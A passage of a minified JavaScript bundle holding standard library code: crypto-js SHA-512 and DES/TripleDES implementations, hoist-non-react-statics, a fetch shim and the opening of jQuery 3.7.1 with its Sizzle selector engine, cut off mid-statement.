48616,1363258195),X64Word_create(659060556,3750685593),X64Word_create(883997877,3785050280),X64Word_create(958139571,3318307427),X64Word_create(1322822218,3812723403),X64Word_create(1537002063,2003034995),X64Word_create(1747873779,3602036899),X64Word_create(1955562222,1575990012),X64Word_create(2024104815,1125592928),X64Word_create(2227730452,2716904306),X64Word_create(2361852424,442776044),X64Word_create(2428436474,593698344),X64Word_create(2756734187,3733110249),X64Word_create(3204031479,2999351573),X64Word_create(3329325298,3815920427),X64Word_create(3391569614,3928383900),X64Word_create(3515267271,566280711),X64Word_create(3940187606,3454069534),X64Word_create(4118630271,4000239992),X64Word_create(116418474,1914138554),X64Word_create(174292421,2731055270),X64Word_create(289380356,3203993006),X64Word_create(460393269,320620315),X64Word_create(685471733,587496836),X64Word_create(852142971,1086792851),X64Word_create(1017036298,365543100),X64Word_create(1126000580,2618297676),X64Word_create(1288033470,3409855158),X64Word_create(1501505948,4234509866),X64Word_create(1607167915,987167468),X64Word_create(1816402316,1246189591)],Q=[];!function(){for(var m=0;m<80;m++)Q[m]=X64Word_create()}();var G=R.SHA512=m.extend({_doReset:function(){this._hash=new q.init([new _.init(1779033703,4089235720),new _.init(3144134277,2227873595),new _.init(1013904242,4271175723),new _.init(2773480762,1595750129),new _.init(1359893119,2917565137),new _.init(2600822924,725511199),new _.init(528734635,4215389547),new _.init(1541459225,327033209)])},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],G=_[3],H=_[4],L=_[5],W=_[6],U=_[7],V=T.high,J=T.low,$=q.high,X=q.low,K=R.high,Y=R.low,Z=G.high,ee=G.low,et=H.high,er=H.low,en=L.high,eo=L.low,ei=W.high,ea=W.low,es=U.high,eu=U.low,el=V,ed=J,ec=$,eh=X,ep=K,ef=Y,eg=Z,em=ee,ey=et,ev=er,eC=en,eb=eo,ew=ei,ex=ea,e_=es,eP=eu,ej=0;ej<80;ej++){var eE,eT,eS=Q[ej];if(ej<16)eT=eS.high=0|m[C+2*ej],eE=eS.low=0|m[C+2*ej+1];else{var eO=Q[ej-15],ek=eO.high,eA=eO.low,eI=(ek>>>1|eA<<31)^(ek>>>8|eA<<24)^ek>>>7,eN=(eA>>>1|ek<<31)^(eA>>>8|ek<<24)^(eA>>>7|ek<<25),eq=Q[ej-2],eR=eq.high,eB=eq.low,eF=(eR>>>19|eB<<13)^(eR<<3|eB>>>29)^eR>>>6,eD=(eB>>>19|eR<<13)^(eB<<3|eR>>>29)^(eB>>>6|eR<<26),eM=Q[ej-7],eQ=eM.high,eG=eM.low,eH=Q[ej-16],eL=eH.high,eW=eH.low;eT=eI+eQ+((eE=eN+eG)>>>0<eN>>>0?1:0),eE+=eD,eT=eT+eF+(eE>>>0<eD>>>0?1:0),eE+=eW,eT=eT+eL+(eE>>>0<eW>>>0?1:0),eS.high=eT,eS.low=eE}var eU=ey&eC^~ey&ew,eV=ev&eb^~ev&ex,ez=el&ec^el&ep^ec&ep,eJ=ed&eh^ed&ef^eh&ef,e$=(el>>>28|ed<<4)^(el<<30|ed>>>2)^(el<<25|ed>>>7),eX=(ed>>>28|el<<4)^(ed<<30|el>>>2)^(ed<<25|el>>>7),eK=(ey>>>14|ev<<18)^(ey>>>18|ev<<14)^(ey<<23|ev>>>9),eY=(ev>>>14|ey<<18)^(ev>>>18|ey<<14)^(ev<<23|ey>>>9),eZ=B[ej],e0=eZ.high,e1=eZ.low,e2=eP+eY,e3=e_+eK+(e2>>>0<eP>>>0?1:0),e2=e2+eV,e3=e3+eU+(e2>>>0<eV>>>0?1:0),e2=e2+e1,e3=e3+e0+(e2>>>0<e1>>>0?1:0),e2=e2+eE,e3=e3+eT+(e2>>>0<eE>>>0?1:0),e4=eX+eJ,e6=e$+ez+(e4>>>0<eX>>>0?1:0);e_=ew,eP=ex,ew=eC,ex=eb,eC=ey,eb=ev,ey=eg+e3+((ev=em+e2|0)>>>0<em>>>0?1:0)|0,eg=ep,em=ef,ep=ec,ef=eh,ec=el,eh=ed,el=e3+e6+((ed=e2+e4|0)>>>0<e2>>>0?1:0)|0}J=T.low=J+ed,T.high=V+el+(J>>>0<ed>>>0?1:0),X=q.low=X+eh,q.high=$+ec+(X>>>0<eh>>>0?1:0),Y=R.low=Y+ef,R.high=K+ep+(Y>>>0<ef>>>0?1:0),ee=G.low=ee+em,G.high=Z+eg+(ee>>>0<em>>>0?1:0),er=H.low=er+ev,H.high=et+ey+(er>>>0<ev>>>0?1:0),eo=L.low=eo+eb,L.high=en+eC+(eo>>>0<eb>>>0?1:0),ea=W.low=ea+ex,W.high=ei+ew+(ea>>>0<ex>>>0?1:0),eu=U.low=eu+eP,U.high=es+e_+(eu>>>0<eP>>>0?1:0)},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+128>>>10<<5)+30]=Math.floor(_/4294967296),C[(T+128>>>10<<5)+31]=_,m.sigBytes=4*C.length,this._process(),this._hash.toX32()},clone:function(){var C=m.clone.call(this);return C._hash=this._hash.clone(),C},blockSize:32});T.SHA512=m._createHelper(G),T.HmacSHA512=m._createHmacHelper(G)}(),T.SHA512)},94253:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib,C=m.WordArray,_=m.BlockCipher,q=T.algo,R=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],B=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],Q=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],G=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],H=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],L=q.DES=_.extend({_doReset:function(){for(var m=this._key.words,C=[],_=0;_<56;_++){var T=R[_]-1;C[_]=m[T>>>5]>>>31-T%32&1}for(var q=this._subKeys=[],G=0;G<16;G++){for(var H=q[G]=[],L=Q[G],_=0;_<24;_++)H[_/6|0]|=C[(B[_]-1+L)%28]<<31-_%6,H[4+(_/6|0)]|=C[28+(B[_+24]-1+L)%28]<<31-_%6;H[0]=H[0]<<1|H[0]>>>31;for(var _=1;_<7;_++)H[_]=H[_]>>>(_-1)*4+3;H[7]=H[7]<<5|H[7]>>>27}for(var W=this._invSubKeys=[],_=0;_<16;_++)W[_]=q[15-_]},encryptBlock:function(m,C){this._doCryptBlock(m,C,this._subKeys)},decryptBlock:function(m,C){this._doCryptBlock(m,C,this._invSubKeys)},_doCryptBlock:function(m,C,_){this._lBlock=m[C],this._rBlock=m[C+1],exchangeLR.call(this,4,252645135),exchangeLR.call(this,16,65535),exchangeRL.call(this,2,858993459),exchangeRL.call(this,8,16711935),exchangeLR.call(this,1,1431655765);for(var T=0;T<16;T++){for(var q=_[T],R=this._lBlock,B=this._rBlock,Q=0,L=0;L<8;L++)Q|=G[L][((B^q[L])&H[L])>>>0];this._lBlock=B,this._rBlock=R^Q}var W=this._lBlock;this._lBlock=this._rBlock,this._rBlock=W,exchangeLR.call(this,1,1431655765),exchangeRL.call(this,8,16711935),exchangeRL.call(this,2,858993459),exchangeLR.call(this,16,65535),exchangeLR.call(this,4,252645135),m[C]=this._lBlock,m[C+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function exchangeLR(m,C){var _=(this._lBlock>>>m^this._rBlock)&C;this._rBlock^=_,this._lBlock^=_<<m}function exchangeRL(m,C){var _=(this._rBlock>>>m^this._lBlock)&C;this._lBlock^=_,this._rBlock^=_<<m}T.DES=_._createHelper(L);var W=q.TripleDES=_.extend({_doReset:function(){var m=this._key.words;if(2!==m.length&&4!==m.length&&m.length<6)throw Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var _=m.slice(0,2),T=m.length<4?m.slice(0,2):m.slice(2,4),q=m.length<6?m.slice(0,2):m.slice(4,6);this._des1=L.createEncryptor(C.create(_)),this._des2=L.createEncryptor(C.create(T)),this._des3=L.createEncryptor(C.create(q))},encryptBlock:function(m,C){this._des1.encryptBlock(m,C),this._des2.decryptBlock(m,C),this._des3.encryptBlock(m,C)},decryptBlock:function(m,C){this._des3.decryptBlock(m,C),this._des2.encryptBlock(m,C),this._des1.decryptBlock(m,C)},keySize:6,ivSize:2,blockSize:2});T.TripleDES=_._createHelper(W)}(),T.TripleDES)},64938:function(m,C,_){var T,q,R,B,Q;m.exports=(R=(q=(T=_(78249)).lib).Base,B=q.WordArray,(Q=T.x64={}).Word=R.extend({init:function(m,C){this.high=m,this.low=C}}),Q.WordArray=R.extend({init:function(m,C){m=this.words=m||[],void 0!=C?this.sigBytes=C:this.sigBytes=8*m.length},toX32:function(){for(var m=this.words,C=m.length,_=[],T=0;T<C;T++){var q=m[T];_.push(q.high),_.push(q.low)}return B.create(_,this.sigBytes)},clone:function(){for(var m=R.clone.call(this),C=m.words=this.words.slice(0),_=C.length,T=0;T<_;T++)C[T]=C[T].clone();return m}}),T)},8679:function(m,C,_){"use strict";var T=_(59864),q={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},R={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},B={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Q={};function getStatics(m){return T.isMemo(m)?B:Q[m.$$typeof]||q}Q[T.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q[T.Memo]=B;var G=Object.defineProperty,H=Object.getOwnPropertyNames,L=Object.getOwnPropertySymbols,W=Object.getOwnPropertyDescriptor,U=Object.getPrototypeOf,V=Object.prototype;m.exports=function hoistNonReactStatics(m,C,_){if("string"!=typeof C){if(V){var T=U(C);T&&T!==V&&hoistNonReactStatics(m,T,_)}var q=H(C);L&&(q=q.concat(L(C)));for(var B=getStatics(m),Q=getStatics(C),J=0;J<q.length;++J){var $=q[J];if(!R[$]&&!(_&&_[$])&&!(Q&&Q[$])&&!(B&&B[$])){var X=W(C,$);try{G(m,$,X)}catch(m){}}}}return m}},94301:function(m,C,_){_(66477),m.exports=self.fetch.bind(self)},19755:function(m,C){var _,T,q;T="undefined"!=typeof window?window:this,q=function(T,q){"use strict";var R,B=[],Q=Object.getPrototypeOf,G=B.slice,H=B.flat?function(m){return B.flat.call(m)}:function(m){return B.concat.apply([],m)},L=B.push,W=B.indexOf,U={},V=U.toString,J=U.hasOwnProperty,$=J.toString,X=$.call(Object),K={},isFunction=function(m){return"function"==typeof m&&"number"!=typeof m.nodeType&&"function"!=typeof m.item},isWindow=function(m){return null!=m&&m===m.window},Y=T.document,Z={type:!0,src:!0,nonce:!0,noModule:!0};function DOMEval(m,C,_){var T,q,R=(_=_||Y).createElement("script");if(R.text=m,C)for(T in Z)(q=C[T]||C.getAttribute&&C.getAttribute(T))&&R.setAttribute(T,q);_.head.appendChild(R).parentNode.removeChild(R)}function toType(m){return null==m?m+"":"object"==typeof m||"function"==typeof m?U[V.call(m)]||"object":typeof m}var ee="3.7.1",et=/HTML$/i,jQuery=function(m,C){return new jQuery.fn.init(m,C)};function isArrayLike(m){var C=!!m&&"length"in m&&m.length,_=toType(m);return!(isFunction(m)||isWindow(m))&&("array"===_||0===C||"number"==typeof C&&C>0&&C-1 in m)}function nodeName(m,C){return m.nodeName&&m.nodeName.toLowerCase()===C.toLowerCase()}jQuery.fn=jQuery.prototype={jquery:ee,constructor:jQuery,length:0,toArray:function(){return G.call(this)},get:function(m){return null==m?G.call(this):m<0?this[m+this.length]:this[m]},pushStack:function(m){var C=jQuery.merge(this.constructor(),m);return C.prevObject=this,C},each:function(m){return jQuery.each(this,m)},map:function(m){return this.pushStack(jQuery.map(this,function(C,_){return m.call(C,_,C)}))},slice:function(){return this.pushStack(G.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(jQuery.grep(this,function(m,C){return(C+1)%2}))},odd:function(){return this.pushStack(jQuery.grep(this,function(m,C){return C%2}))},eq:function(m){var C=this.length,_=+m+(m<0?C:0);return this.pushStack(_>=0&&_<C?[this[_]]:[])},end:function(){return this.prevObject||this.constructor()},push:L,sort:B.sort,splice:B.splice},jQuery.extend=jQuery.fn.extend=function(){var m,C,_,T,q,R,B=arguments[0]||{},Q=1,G=arguments.length,H=!1;for("boolean"==typeof B&&(H=B,B=arguments[Q]||{},Q++),"object"==typeof B||isFunction(B)||(B={}),Q===G&&(B=this,Q--);Q<G;Q++)if(null!=(m=arguments[Q]))for(C in m)T=m[C],"__proto__"!==C&&B!==T&&(H&&T&&(jQuery.isPlainObject(T)||(q=Array.isArray(T)))?(_=B[C],R=q&&!Array.isArray(_)?[]:q||jQuery.isPlainObject(_)?_:{},q=!1,B[C]=jQuery.extend(H,R,T)):void 0!==T&&(B[C]=T));return B},jQuery.extend({expando:"jQuery"+(ee+Math.random()).replace(/\D/g,""),isReady:!0,error:function(m){throw Error(m)},noop:function(){},isPlainObject:function(m){var C,_;return!!m&&"[object Object]"===V.call(m)&&(!(C=Q(m))||"function"==typeof(_=J.call(C,"constructor")&&C.constructor)&&$.call(_)===X)},isEmptyObject:function(m){var C;for(C in m)return!1;return!0},globalEval:function(m,C,_){DOMEval(m,{nonce:C&&C.nonce},_)},each:function(m,C){var _,T=0;if(isArrayLike(m))for(_=m.length;T<_&&!1!==C.call(m[T],T,m[T]);T++);else for(T in m)if(!1===C.call(m[T],T,m[T]))break;return m},text:function(m){var C,_="",T=0,q=m.nodeType;if(!q)for(;C=m[T++];)_+=jQuery.text(C);return 1===q||11===q?m.textContent:9===q?m.documentElement.textContent:3===q||4===q?m.nodeValue:_},makeArray:function(m,C){var _=C||[];return null!=m&&(isArrayLike(Object(m))?jQuery.merge(_,"string"==typeof m?[m]:m):L.call(_,m)),_},inArray:function(m,C,_){return null==C?-1:W.call(C,m,_)},isXMLDoc:function(m){var C=m&&m.namespaceURI,_=m&&(m.ownerDocument||m).documentElement;return!et.test(C||_&&_.nodeName||"HTML")},merge:function(m,C){for(var _=+C.length,T=0,q=m.length;T<_;T++)m[q++]=C[T];return m.length=q,m},grep:function(m,C,_){for(var T=[],q=0,R=m.length,B=!_;q<R;q++)!C(m[q],q)!==B&&T.push(m[q]);return T},map:function(m,C,_){var T,q,R=0,B=[];if(isArrayLike(m))for(T=m.length;R<T;R++)null!=(q=C(m[R],R,_))&&B.push(q);else for(R in m)null!=(q=C(m[R],R,_))&&B.push(q);return H(B)},guid:1,support:K}),"function"==typeof Symbol&&(jQuery.fn[Symbol.iterator]=B[Symbol.iterator]),jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(m,C){U["[object "+C+"]"]=C.toLowerCase()});var er=B.pop,en=B.sort,eo=B.splice,ei="[\\x20\\t\\r\\n\\f]",ea=RegExp("^"+ei+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ei+"+$","g");jQuery.contains=function(m,C){var _=C&&C.parentNode;return m===_||!!(_&&1===_.nodeType&&(m.contains?m.contains(_):m.compareDocumentPosition&&16&m.compareDocumentPosition(_)))};var es=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function fcssescape(m,C){return C?"\x00"===m?"�":m.slice(0,-1)+"\\"+m.charCodeAt(m.length-1).toString(16)+" ":"\\"+m}jQuery.escapeSelector=function(m){return(m+"").replace(es,fcssescape)},function(){var m,C,_,q,R,Q,H,U,V,$,X=L,Z=jQuery.expando,ee=0,et=0,es=createCache(),eu=createCache(),el=createCache(),ed=createCache(),sortOrder=function(m,C){return m===C&&(R=!0),0},ec="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",eh="(?:\\\\[\\da-fA-F]{1,6}"+ei+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+",ep="\\["+ei+"*("+eh+")(?:"+ei+"*([*^$|!~]?=)"+ei+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+eh+"))|)"+ei+"*\\]",ef=":("+eh+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ep+")*)|.*)\\)|)",eg=RegExp(ei+"+","g"),em=RegExp("^"+ei+"*,"+ei+"*"),ey=RegExp("^"+ei+"*([>+~]|"+ei+")"+ei+"*"),ev=RegExp(ei+"|>"),eC=new RegExp(ef),eb=RegExp("^"+eh+"$"),ew={ID:RegExp("^#("+eh+")"),CLASS:RegExp("^\\.("+eh+")"),TAG:RegExp("^("+eh+"|[*])"),ATTR:RegExp("^"+ep),PSEUDO:RegExp("^"+ef),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ei+"*(even|odd|(([+-]|)(\\d*)n|)"+ei+"*(?:([+-]|)"+ei+"*(\\d+)|))"+ei+"*\\)|)","i"),bool:RegExp("^(?:"+ec+")$","i"),needsContext:RegExp("^"+ei+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ei+"*((?:-\\d)?\\d*)"+ei+"*\\)|)(?=[^-]|$)","i")},ex=/^(?:input|select|textarea|button)$/i,e_=/^h\d$/i,eP=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ej=/[+~]/,eE=RegExp("\\\\[\\da-fA-F]{1,6}"+ei+"?|\\\\([^\\r\\n\\f])","g"),funescape=function(m,C){var _="0x"+m.slice(1)-65536;return C||(_<0?String.fromCharCode(_+65536):String.fromCharCode(_>>10|55296,1023&_|56320))},unloadHandler=function(){setDocument()},eT=addCombinator(function(m){return!0===m.disabled&&nodeName(m,"fieldset")},{dir:"parentNode",next:"legend"});try{X.apply(B=G.call(Y.childNodes),Y.childNodes),B[Y.childNodes.length].nodeType}catch(m){X={apply:function(m,C){L.apply(m,G.call(C))},call:function(m){L.apply(m,G.call(arguments,1))}}}function find(m,C,_,T){var q,R,B,G,H,L,W,J=C&&C.ownerDocument,$=C?C.nodeType:9;if(_=_||[],"string"!=typeof m||!m||1!==$&&9!==$&&11!==$)return _;if(!T&&(setDocument(C),C=C||Q,U)){if(11!==$&&(H=eP.exec(m))){if(q=H[1]){if(9===$){if(!(B=C.getElementById(q)))return _;if(B.id===q)return X.call(_,B),_}else if(J&&(B=J.getElementById(q))&&find.contains(C,B)&&B.id===q)return X.call(_,B),_}else if(H[2])return X.apply(_,C.getElementsByTagName(m)),_;else if((q=H[3])&&C.getElementsByClassName)return X.apply(_,C.getElementsByClassName(q)),_}if(!ed[m+" "]&&(!V||!V.test(m))){if(W=m,J=C,1===$&&(ev.test(m)||ey.test(m))){for((J=ej.test(m)&&testContext(C.parentNode)||C)==C&&K.scope||((G=C.getAttribute("id"))?G=jQuery.escapeSelector(G):C.setAttribute("id",G=Z)),R=(L=tokenize(m)).length;R--;)L[R]=(G?"#"+G:":scope")+" "+toSelector(L[R]);W=L.join(",")}try{return X.apply(_,J.querySelectorAll(W)),_}catch(C){ed(m,!0)}finally{G===Z&&C.removeAttribute("id")}}}return select(m.replace(ea,"$1"),C,_,T)}function createCache(){var m=[];function cache(_,T){return m.push(_+" ")>C.cacheLength&&delete cache[m.shift()],cache[_+" "]=T}return cache}function markFunction(m){return m[Z]=!0,m}function assert(m){var C=Q.createElement("fieldset");try{return!!m(C)}catch(m){return!1}finally{C.parentNode&&C.parentNode.removeChild(C),C=null}}function createDisabledPseudo(m){return function(C){if("form"in C)return C.parentNode&&!1===C.disabled?"label"in C?"label"in C.parentNode?C.parentNode.disabled===m:C.disabled===m:C.isDisabled===m||!m!==C.isDisabled&&eT(C)===m:C.disabled===m;return"label"in C&&C.disabled===m}}function createPositionalPseudo(m){return markFunction(function(C){return C=+C,markFunction(function(_,T){for(var q,R=m([],_.length,C),B=R.length;B--;)_[q=R[B]]&&(_[q]=!(T[q]=_[q]))})})}function testContext(m){return m&&void 0!==m.getElementsByTagName&&m}function setDocument(m){var _,T=m?m.ownerDocument||m:Y;return T!=Q&&9===T.nodeType&&T.documentElement&&(H=(Q=T).documentElement,U=!jQuery.isXMLDoc(Q),$=H.matches||H.webkitMatchesSelector||H.msMatchesSelector,H.msMatchesSelector&&Y!=Q&&(_=Q.defaultView)&&_.top!==_&&_.addEventListener("unload",unloadHandler),K.getById=assert(function(m){return H.appendChild(m).id=jQuery.expando,!Q.getElementsByName||!Q.getElementsByName(jQuery.expando).length}),K.disconnectedMatch=assert(function(m){return $.call(m,"*")}),K.scope=assert(function(){return Q.querySelectorAll(":scope")}),K.cssHas=assert(function(){try{return Q.querySelector(":has(*,:jqfake)"),!1}catch(m){return!0}}),K.getById?(C.filter.ID=function(m){var C=m.replace(eE,funescape);return function(m){return m.getAttribute("id")===C}},C.find.ID=function(m,C){if(void 0!==C.getElementById&&U){var _=C.getElementById(m);return _?[_]:[]}}):(C.filter.ID=function(m){var C=m.replace(eE,funescape);return function(m){var _=void 0!==m.getAttributeNode&&m.getAttributeNode("id");return _&&_.value===C}},C.find.ID=function(m,C){if(void 0!==C.getElementById&&U){var _,T,q,R=C.getElementById(m);if(R){if((_=R.getAttributeNode("id"))&&_.value===m)return[R];for(q=C.getElementsByName(m),T=0;R=q[T++];)if((_=R.getAttributeNode("id"))&&_.value===m)return[R]}return[]}}),C.find.TAG=function(m,C){return void 0!==C.getElementsByTagName?C.getElementsByTagName(m):C.querySelectorAll(m)},C.find.CLASS=function(m,C){if(void 0!==C.getElementsByClassName&&U)return C.getElementsByClassName(m)},V=[],assert(function(m){var C;H.appendChild(m).innerHTML="<a id='"+Z+"' href='' disabled='disabled'></a><select id='"+Z+"-\r\\' disabled='disabled'><option 